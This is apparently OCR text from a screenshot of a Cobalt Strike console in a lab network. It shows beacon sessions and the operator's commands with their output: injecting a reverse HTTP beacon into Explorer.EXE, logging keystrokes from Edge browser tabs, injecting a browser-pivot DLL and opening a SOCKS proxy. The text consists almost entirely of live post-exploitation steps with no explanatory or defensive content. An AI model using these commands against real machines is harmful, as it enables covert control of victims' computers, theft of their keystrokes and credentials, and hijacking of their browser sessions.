 主页 Winjec kalijec
1 2 3 4 3:43
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 5040 x86 51s
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 9772 x86 2s
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 2020 x86 28ms
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP Explorer.EXE 3544 x64 37s
Beacon 192.168.164.128@2020 X
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
[+] host called home, sent: 12 bytes
beacon> inject 3544 x64 listener
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.164.129:80) into 3544 (x64)
[+] host called home, sent: 263184 bytes
beacon> keylogger 3544 x64
[*] Tasked beacon to log keystrokes in 3544 (x64)
[+] host called home, sent: 83057 bytes
beacon> keylogger 3544 x64
[*] Tasked beacon to log keystrokes in 3544 (x64)
[+] host called home, sent: 83057 bytes
[+] received keystrokes from 新建标签页 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from 京东 - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from 京东 - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from csdn - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from csdn - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> browserpivot 3544 x64
[*] Injecting browser pivot DLL into 3544
[+] Browser Pivot HTTP proxy is at: 192.168.164.129:35100
[+] started port forward on 33966 to 127.0.0.1:33966
[+] host called home, sent: 88096 bytes
beacon> socks 12479
[+] started SOCKS4a server on: 12479
[+] host called home, sent: 16 bytes
[DESKTOP-81VI2VP] hzj/2020 last: 28ms
beacon>
Winjec kalijec